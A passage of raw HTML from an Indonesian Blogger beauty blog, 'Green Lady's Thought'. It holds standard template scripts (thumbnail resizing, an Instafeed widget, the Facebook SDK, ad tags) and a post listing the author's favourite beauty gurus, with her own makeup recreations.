    image_tag = '<img class="post-thumb" src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=750010445136657184&amp;zx=54b4ab17-da50-416f-9e91-f07814c9d9da' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=750010445136657184&amp;zx=54b4ab17-da50-416f-9e91-f07814c9d9da' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7963392966211808&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-7963392966211808 -->

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.greenladydiaries.com/'>Green Lady's Thought</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Beauty | Movie | Lifestyle</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/09/how-to-setup-lucy-blogger-template.html' itemprop='url'>Documentation</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='insta-wrap preload'>
<div class='featureinsta row no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Senin, 30 April 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipoXg-RaryZ4rpcIP8eqMEuDy2rFRY_A4Ab30qycRTaZph6PwkoF2rfyIAo_Uj8uxxPqXLsCt2fbgxUM7o6xxai4FSJPFjsdPn3cp0-8ajTfk9SJ740DbvLcBrtV7GtQoXGmQ9z0JjvbAD/s72-c/PicsArt_04-30-01.14.31-01.jpeg",'5 Beauty Guru Favorit'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html&title=5 Beauty Guru Favorit' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html&title=5 Beauty Guru Favorit' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html&title=5 Beauty Guru Favorit' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipoXg-RaryZ4rpcIP8eqMEuDy2rFRY_A4Ab30qycRTaZph6PwkoF2rfyIAo_Uj8uxxPqXLsCt2fbgxUM7o6xxai4FSJPFjsdPn3cp0-8ajTfk9SJ740DbvLcBrtV7GtQoXGmQ9z0JjvbAD/s320/PicsArt_04-30-01.14.31-01.jpeg&description=      Assalamualaikum  Hi Beautifullers ...   Kalian semua pasti punya kan Beauty Guru Favourite . Beauty Guru  yang bikin hidup kalian beru...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html'>
5 Beauty Guru Favorit
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/09631076144075088922' rel='author' title='Green Lady'>
<span itemprop='name'>Green Lady</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2018-04-30T12:00:00+07:00'>Senin, April 30, 2018</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html#comment-form' onclick=''>
14 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3986147409828868142'><div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipoXg-RaryZ4rpcIP8eqMEuDy2rFRY_A4Ab30qycRTaZph6PwkoF2rfyIAo_Uj8uxxPqXLsCt2fbgxUM7o6xxai4FSJPFjsdPn3cp0-8ajTfk9SJ740DbvLcBrtV7GtQoXGmQ9z0JjvbAD/s1600/PicsArt_04-30-01.14.31-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1600" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipoXg-RaryZ4rpcIP8eqMEuDy2rFRY_A4Ab30qycRTaZph6PwkoF2rfyIAo_Uj8uxxPqXLsCt2fbgxUM7o6xxai4FSJPFjsdPn3cp0-8ajTfk9SJ740DbvLcBrtV7GtQoXGmQ9z0JjvbAD/s320/PicsArt_04-30-01.14.31-01.jpeg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
Assalamualaikum<br />
<i>Hi Beautifullers</i>...<br />
<br />
Kalian semua pasti punya kan <i>Beauty Guru Favourite</i>. <i>Beauty Guru</i> yang bikin hidup kalian berubah.<br />
<br />
Wow.<br />
<br />
Berubah kayak gimana?<br />
Maksudnya bikin kalian jadi tau <i>step-step Make Up</i> nya, terpengaruh gaya bermake up mereka, teracuni produk favorit mereka, atau malah gaya dan penuturan mereka yang bikin kalian kagum dan terpesona. Bahkan sampai ingin mengikuti jejak mereka menjadi seorang <i>Beauty Influencer.</i><br />
<br />
Saya juga punya <i>5 Beauty Guru Favorit</i>. Yang bikin saya kagum dan terkesima dengan <i>style Make Up</i> mereka, ataupun gaya penuturan mereka yang menurut saya asik banged. Yang kadang ketika nonton atau baca bikin ketawa ngakak guling-guling. Hihihii...<br />
<br />
Karena bahagia itu sederhana.<br />
Betul?<br />
<br />
<i>Post</i>&nbsp;ini, saya&nbsp;<i>Collab&nbsp;</i>lagi&nbsp;dengan&nbsp;<a href="http://bit.do/kbbvbyacb" style="text-align: justify;">KBBV (Komunitas Beauty Blogger &amp; Vlogger)</a><span style="text-align: justify;">&nbsp;. Kalo mau gabung bisa banged langsung klik&nbsp;<i>link</i>nya aja yahh..</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVzXl2XSLPfsGMBX_xPKFKZDsSvSk7vimyUDVodDFM9GSgR_Ej3LXuoYj99Lc17KnSpP0jjL3TnWbP2qsdRqhMTYHOrpZEvx2zeezsl0g80QPdbaXPOwg-zKtSQO3nm3pFdYbZWZMYMDiI/s1600/1524808375712.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1000" data-original-width="1000" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVzXl2XSLPfsGMBX_xPKFKZDsSvSk7vimyUDVodDFM9GSgR_Ej3LXuoYj99Lc17KnSpP0jjL3TnWbP2qsdRqhMTYHOrpZEvx2zeezsl0g80QPdbaXPOwg-zKtSQO3nm3pFdYbZWZMYMDiI/s320/1524808375712.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Sebenarnya saya punya lebih dari 5 <i>Beauty Guru </i>favorit, berhubung hanya boleh 5 jadi bener-bener di dedet (??) yang jadi favorit. Bahkan, sempat terjadi perdebatan yang sangat alot, sampai terjadi penggantian salah satu kandidat. <strike>Ah elu, koyok milih juara perlombaan aje</strike></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Mau tau siapa aja?</div>
<div class="separator" style="clear: both; text-align: left;">
Cuss....</div>
<div class="separator" style="clear: both; text-align: left;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: left;">
<b>1. Promise Phan/Promise Tamang</b></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzoR36RhI7GI35MO5M_7EfbZU5oAXVUT0OIjuilIiJOYsSOkfEddJBzc6IKg1EoApEAmvv54TIUpRuSwf7OG6gj4iCbKg4tRKJtlXLZSB8yE9sAsQTFTzhxhmy3rGZcztNk8DWSyBr3S82/s1600/PicsArt_04-30-03.08.27.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1010" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzoR36RhI7GI35MO5M_7EfbZU5oAXVUT0OIjuilIiJOYsSOkfEddJBzc6IKg1EoApEAmvv54TIUpRuSwf7OG6gj4iCbKg4tRKJtlXLZSB8yE9sAsQTFTzhxhmy3rGZcztNk8DWSyBr3S82/s320/PicsArt_04-30-03.08.27.jpg" width="201" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL0LafH6Vi0pzeifcWUVT4qUchYyxVoQjPyZV7Od3oDUSmoNTfJmFhFQrpWt86AWmXt3q0eIS5hJIHId4Dl42uqMsTq66wzcwODX56JiYAnL4zVxdc8svavi_vAt4VdfZXpRartrL2_lrW/s1600/PicsArt_04-29-07.22.24.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1008" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL0LafH6Vi0pzeifcWUVT4qUchYyxVoQjPyZV7Od3oDUSmoNTfJmFhFQrpWt86AWmXt3q0eIS5hJIHId4Dl42uqMsTq66wzcwODX56JiYAnL4zVxdc8svavi_vAt4VdfZXpRartrL2_lrW/s320/PicsArt_04-29-07.22.24.jpg" width="201" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Walopun sekarang rada jarang memantau perkembangan <a href="https://www.youtube.com/user/dope2111">Mbak Promise Phan</a>, tapi buat saya dia layak menjadi nomor 1. Karena dialah <i>Beauty Guru</i> yang pertama kali saya tahu ketika berselancar di dunia <i>youtube</i>.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Dan saya benar-benar langsung terkesan dan terpukau dengan kemampuan <i>Make Up</i> Mbak Promise yang luar biasa. Berubah dari satu wajah ke wajah lain, layaknya bunglon. Dan lebih bikin stresnya,&nbsp;<i>All her Make Up Look tutorials</i> yang jelas-jelas bukan <i>Make Up Daily</i> ituw bisa di singkat jadi di bawah 10 menit saja di videonya dan tetap jelas dan bisa di ikuti, padahal tingkat kesulitannya cukup tinggi. 😂😂😂 <strike>Hoyong atulahhhh</strike></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Saya bahkan terinspirasi untuk<i>&nbsp;re-create</i>&nbsp;salah satu <i>look</i>nya, yaitu <i>Disney's Mulan Makeup Tutorial</i></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWw-3OjdZQQNwaJrr715hdopQC67U6JaI0s4txTcZmj5nVr58j0PkMf769oNVm8mvVyyaMa5Y82P-XZUEM6DSlaSic7jVXe9v_5ppzWDucalkMedYcL0t_vzwa0704wi7HFFSL_z0tPFLx/s1600/PicsArt_04-29-08.50.02.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1159" data-original-width="1080" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWw-3OjdZQQNwaJrr715hdopQC67U6JaI0s4txTcZmj5nVr58j0PkMf769oNVm8mvVyyaMa5Y82P-XZUEM6DSlaSic7jVXe9v_5ppzWDucalkMedYcL0t_vzwa0704wi7HFFSL_z0tPFLx/s320/PicsArt_04-29-08.50.02.jpg" width="298" /></a></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzBQ6iaLYynvrZljQQ5ZmChXZiUSxu0NrdWoMlcyh48vei1GI9SBjIKJmJH0AwlPcL1PGDcu9we4Tk4Ma8t0Tlkcsmh8Z5eHD06qSbnnNq0khoexL03NZecSGnI-8rLQQhLoyi5nlcNrsu/s1600/IMG_20171206_062336_850.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="874" data-original-width="874" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzBQ6iaLYynvrZljQQ5ZmChXZiUSxu0NrdWoMlcyh48vei1GI9SBjIKJmJH0AwlPcL1PGDcu9we4Tk4Ma8t0Tlkcsmh8Z5eHD06qSbnnNq0khoexL03NZecSGnI-8rLQQhLoyi5nlcNrsu/s320/IMG_20171206_062336_850.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Mirip gakk? 😂😂</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: center;">
<iframe allowfullscreen="" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i.ytimg.com/vi/cL2xiqTdbaE/0.jpg" frameborder="0" height="266" src="https://www.youtube.com/embed/cL2xiqTdbaE?feature=player_embedded" width="320"></iframe></div>
<div class="separator" style="clear: both; text-align: center;">
Nonton ampe akhir yaa, ada kejutan 😂😂</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Sejauh ini, ada beberapa <i>Make Up Tutorials</i> nya mbak Promise yang saya simpan di <i>Youtube offline</i>, saingan ama video-video <i>Spiderman, Avengers, Plants VS Zombies </i>kesukaan anak saya 😂😂.</div>
<div class="separator" style="clear: both; text-align: left;">
Saya harap bisa <i>re-create</i>&nbsp;<i>Make Up Look</i> yang lain dari Mbak Promise ini <strike>yang entah kapan waktunya syusyahh bangedd, disertai mood yang pas.</strike></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<b>2. Nikkie Tutorials</b></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkGmCVnAgRyRy8YDEatuWnx219dDCD0vGZRZDYxDk3h8qEeiBb8Y_YMgzChAvFH9gEv_-jShm6MIeenQ3W32LZIb-V2S5zBY33FV1ZB3xKg324G_5FIaTW0kqjBgeK8mvT5cQiS1vhmyEn/s1600/PicsArt_04-29-07.23.19.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1007" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkGmCVnAgRyRy8YDEatuWnx219dDCD0vGZRZDYxDk3h8qEeiBb8Y_YMgzChAvFH9gEv_-jShm6MIeenQ3W32LZIb-V2S5zBY33FV1ZB3xKg324G_5FIaTW0kqjBgeK8mvT5cQiS1vhmyEn/s320/PicsArt_04-29-07.23.19.jpg" width="201" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPWfCGius0KfwKxDu-7TqIqyanZ7wCZQRa33pOI5LsKDNKk7qERduBvazgOkj5kU5goB5mzVkoALL937wtPo8Y6feypgZEA3vAvoN9E3kr-aaCaT_VSK0CvzQk_xq5jpxf28r0AEQ-Vcad/s1600/PicsArt_04-29-07.25.56.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1007" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPWfCGius0KfwKxDu-7TqIqyanZ7wCZQRa33pOI5LsKDNKk7qERduBvazgOkj5kU5goB5mzVkoALL937wtPo8Y6feypgZEA3vAvoN9E3kr-aaCaT_VSK0CvzQk_xq5jpxf28r0AEQ-Vcad/s320/PicsArt_04-29-07.25.56.jpg" width="201" /></a></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Berikutnya <a href="https://www.youtube.com/user/NikkieTutorials">Mbak Nikkie Tutorials</a>. Saya pertama kali terdampar di lapak Mbak Nikkie di Instagram, dan sangat terkesan dengan pembawaannya dan selera humornya yang kocak.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Menurut saya, Mbak Nikkie sudah menentukan standar bahwa cantik itu tidak harus kurus. Dengan penampilannya yang santai dan cuek, dan kemampuan <i>Make Up </i>nya yang luar biasa, siapapun tidak bisa memungkiri bahwa dia sangat berbakat.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Saya juga pernah <i>re-create</i> <i>Make Up</i> Mbak Nikkie ketika event Ultah KBBV Pertama -Yay-.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1EAUQDlGRIhd_0dO7DLW3SyPz8J5Y2uivC7djXLKYONXgJCQ8g1eeEhLbI_Ivz987BXH0tvM0_GX0J7bZz0dALJoP88Xge2RciiJgcsWQO-0y6gEHBWSTKeZXLAvGdEFb7qSZMGD5Tmsl/s1600/PicsArt_02-12-03.34.36.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1312" data-original-width="1080" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1EAUQDlGRIhd_0dO7DLW3SyPz8J5Y2uivC7djXLKYONXgJCQ8g1eeEhLbI_Ivz987BXH0tvM0_GX0J7bZz0dALJoP88Xge2RciiJgcsWQO-0y6gEHBWSTKeZXLAvGdEFb7qSZMGD5Tmsl/s320/PicsArt_02-12-03.34.36.jpg" width="263" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeo_66rXFQHV4pqOUwxWrJJ6ShB7ZXv-ZLTMZdtxzV8LzuvRfiSrxq_WUMBG22bTODZIGnJGlxFwinX0iWighai2FY3bdhtmokofXE28Q1YMU3z-KmRhtAHyWPLAMK55gNrqslESw0M882/s1600/IMG_20180212_160606_575.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1296" data-original-width="1080" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeo_66rXFQHV4pqOUwxWrJJ6ShB7ZXv-ZLTMZdtxzV8LzuvRfiSrxq_WUMBG22bTODZIGnJGlxFwinX0iWighai2FY3bdhtmokofXE28Q1YMU3z-KmRhtAHyWPLAMK55gNrqslESw0M882/s320/IMG_20180212_160606_575.jpg" width="266" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<strike>Maaf kalo jauhh dari kenyataan 😂😂</strike></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Seperti biasa, yang saya pilih adalah <i>Make Up</i> yang Simple tapi jugak Unik, sesimpel and seunik kepribadian saya. Hahay...</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<b>3. Tasya Farasya</b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
